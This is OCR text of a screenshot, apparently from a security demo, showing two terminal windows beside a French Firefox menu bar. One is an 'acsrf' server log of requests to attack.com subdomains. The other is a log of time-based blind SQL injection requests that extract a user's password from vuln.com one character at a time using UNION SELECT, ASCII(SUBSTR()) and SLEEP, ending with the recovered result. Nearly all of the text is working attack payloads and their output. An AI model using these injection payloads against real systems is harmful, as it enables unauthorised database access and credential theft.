 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Calculating...) Mon 9:23:28 moul
liste
(Sans ti... liste a.jpg (I... -1 UNI...
Terminé
Terminal — acsrf — 144x33
<000> - 2 clients (del)
[007] < GET /1937855749 HTTP/1.1
[007] < HOST: 112.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 1 clients (del)
[008] < GET /399511524 HTTP/1.1
[008] < HOST: 249.attack.com:8000
<000> - conf : default
[008] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[006] < GET /1686438236 HTTP/1.1
[006] < HOST: 050.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 0 clients (del)
[006] - Connection from 127.0.0.1
<000> - 1 clients (new)
[007] - Connection from 127.0.0.1
<000> - 2 clients (new)
[006] < GET /785337065 HTTP/1.1
[006] < HOST: 206.attack.com:8000
<000> - conf : default
[006] - Disconnected
<000> - 1 clients (del)
[007] < GET /1077252809 HTTP/1.1
[007] < HOST: 130.attack.com:8000
<000> - conf : default
[007] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 144x18
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=101,SLEEP(0.7),0) 0.012536
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=102,SLEEP(0.7),0) 0.015207
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=103,SLEEP(0.7),0) 0.116122
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=104,SLEEP(0.7),0) 0.012247
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=105,SLEEP(0.7),0) 0.041900
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=106,SLEEP(0.7),0) 0.012147
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=107,SLEEP(0.7),0) 0.018442
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=108,SLEEP(0.7),0) 0.012339
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=109,SLEEP(0.7),0) 0.011464
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=110,SLEEP(0.7),0) 0.024077
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=111,SLEEP(0.7),0) 0.011793
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=112,SLEEP(0.7),0) 0.011426
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=113,SLEEP(0.7),0) 0.010011
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+uid=1),5,1))=114,SLEEP(0.7),0)
result : [babar]
5.009844